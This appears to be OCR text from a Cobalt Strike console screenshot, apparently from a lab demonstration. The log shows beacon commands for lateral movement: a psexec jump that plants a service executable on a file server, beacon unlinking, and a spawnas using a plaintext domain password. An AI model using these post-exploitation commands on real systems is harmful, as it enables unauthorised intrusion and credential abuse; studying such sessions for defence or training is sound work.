 Applications Cobalt Strike Local Terminal II root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jim.stevens SYSTEM * jim.stevens * SYSTEM *
WS1 @ 7780 FILESERVER @ 1652 WS1 @ 1052 WS1 @ 3352
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X Beacon 10.10.10.7@1652 X Listeners X
beacon> jump psexec64 FILESERVER ec2 - smb
[*] Tasked beacon to run windows/beacon_bind_pipe on FILESERVER via Service Control Manager (\\FILESERVER\ADMIN$\a67bc54.exe)
[+] host called home, sent: 289480 bytes
[+] received output:
Started service a67bc54 on FILESERVER
[+] established link to child beacon: 10.10.10.7
beacon> unlink 10.10.10.191 1052
[*] Tasked to unlink 10.10.10.191@1052
[+] host called home, sent: 84 bytes
[-] lost link to child beacon: 10.10.10.191
beacon> spawnas CORP\whatta.hogg governess1234!
[*] Tasked beacon to spawn windows/beacon_bind_tcp as CORP\whatta.hogg
[+] host called home, sent: 255058 bytes
[WS1] jim.stevens/7780 (x64) last: 40s
beacon>